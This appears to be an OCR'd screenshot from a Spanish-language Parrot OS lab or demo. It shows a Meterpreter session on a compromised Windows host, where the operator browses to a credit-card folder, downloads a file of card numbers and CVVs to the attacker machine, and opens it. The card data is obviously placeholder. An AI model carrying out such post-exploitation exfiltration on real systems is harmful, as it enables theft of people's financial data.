 (Meterpreter 2)(C:\Users\usuario\Desktop\Rejjeto_123456) > cd C:/Users/usuario/Documents/Tarjetas_de_Credito
(Meterpreter 2)(C:\Users\usuario\Documents\Tarjetas_de_Credito) > dir
Listing: C:\Users\usuario\Documents\Tarjetas_de_Credito
Mode Size Type Last modified Name
100666/rw-rw-rw- 748 fil 2025-11-17 04:19:05 -0500 CVV_Tarjetas.txt
(Meterpreter 2)(C:\Users\usuario\Documents\Tarjetas_de_Credito) > download CVV_Tarjetas.txt
[*] Downloading: CVV_Tarjetas.txt -> /home/parrot/CVV_Tarjetas.txt
[*] Downloaded 748.00 B of 748.00 B (100.0%): CVV_Tarjetas.txt -> /home/parrot/CVV_Tarjetas.txt
[*] Completed : CVV_Tarjetas.txt -> /home/parrot/CVV_Tarjetas.txt
(Meterpreter 2)(C:\Users\usuario\Documents\Tarjetas_de_Credito) > cat CVV_Tarjetas.txt
1234-5678-9012-2345 123
1111-2222-3333-4444 235
9988-7766-5544-3322 568
0123-4567-8901-2345 667
1234-5678-9012-2345 589
1111-2222-3333-4444 458
9988-7766-5544-3322 668
0123-4567-8901-2345 648
1234-5678-9012-2345 699
1111-2222-3333-4444 556
9988-7766-5544-3322 556
0123-4567-8901-2345 558
1234-5678-9012-2345 566
1111-2222-3333-4444 665
9988-7766-5544-3322 566
0123-4567-8901-2345 555
1234-5678-9012-2345 444
1111-2222-3333-4444 665
9988-7766-5544-3322 565
0123-4567-8901-2345 669
1234-5678-9012-2345 123
1111-2222-3333-4444 235
9988-7766-5544-3322 568
0123-4567-8901-2345 667
1234-5678-9012-2345 589
1234-5678-9012-2345 123
1111-2222-3333-4444 235
9988-7766-5544-3322 568
0123-4567-8901-2345 667
1234-5678-9012-2345 589(Meterpreter 2)(C:\Users\usuario\Documents\Tarjetas_de_Credito) >
parrot
Archivo Editar Ver Ir a Marcadores Ayuda
Atrás Adelante 100% Vista de icono
Lugares parrot
Equipo
parrot
Escritorio
Sistema de ar...
Documentos
Descargas
Música
Imágenes
Vídeos
Papelera
Red
Explorar
Descargas Desktop Documentos Imágenes
Música Público Templates Vídeos
CVV_Tarjetas.txt
CVV_Tarjetas.txt [Solo lectura] (~) - Pluma
Archivo Editar Ver Buscar Herramientas Documentos Ayuda
Abrir Guardar Deshacer
CVV_Tarjetas.txt ×
1 1234-5678-9012-2345 123
2 1111-2222-3333-4444 235
3 9988-7766-5544-3322 568
4 0123-4567-8901-2345 667
5 1234-5678-9012-2345 589
6 1111-2222-3333-4444 458
7 9988-7766-5544-3322 668
8 0123-4567-8901-2345 648
9 1234-5678-9012-2345 699
10 1111-2222-3333-4444 556
11 9988-7766-5544-3322 556
12 0123-4567-8901-2345 558
13 1234-5678-9012-2345 566
14 1111-2222-3333-4444 665
15 9988-7766-5544-3322 566